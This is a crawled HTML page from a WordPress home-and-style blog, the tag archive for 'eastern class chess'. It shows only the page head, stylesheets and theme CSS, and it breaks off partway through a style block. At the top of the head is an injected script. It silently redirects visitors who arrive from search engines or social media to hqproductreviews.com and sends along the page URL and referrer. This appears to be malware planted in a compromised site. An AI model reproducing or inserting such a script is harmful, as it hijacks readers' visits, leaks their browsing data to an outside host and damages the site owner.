

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stunningplans.com/tag/eastern-class-chess/
body_size: 20340
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://stunningplans.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://stunningplans.com/feed/atom/" />
	<link rel="pingback" href="https://stunningplans.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://stunningplans.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>eastern class chess Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://stunningplans.com/tag/eastern-class-chess/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="eastern class chess Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://stunningplans.com/tag/eastern-class-chess/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://stunningplans.com/#website","url":"https://stunningplans.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stunningplans.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://stunningplans.com/tag/eastern-class-chess/#webpage","url":"https://stunningplans.com/tag/eastern-class-chess/","name":"eastern class chess Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://stunningplans.com/#website"},"breadcrumb":{"@id":"https://stunningplans.com/tag/eastern-class-chess/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stunningplans.com/tag/eastern-class-chess/"]}]},{"@type":"BreadcrumbList","@id":"https://stunningplans.com/tag/eastern-class-chess/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stunningplans.com/"},{"@type":"ListItem","position":2,"name":"eastern class chess"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://stunningplans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; eastern class chess Tag Feed" href="https://stunningplans.com/tag/eastern-class-chess/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stunningplans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://stunningplans.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://stunningplans.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://stunningplans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://stunningplans.com/wp-json/wp/v2/tags/5005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stunningplans.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stunningplans.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://stunningplans.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
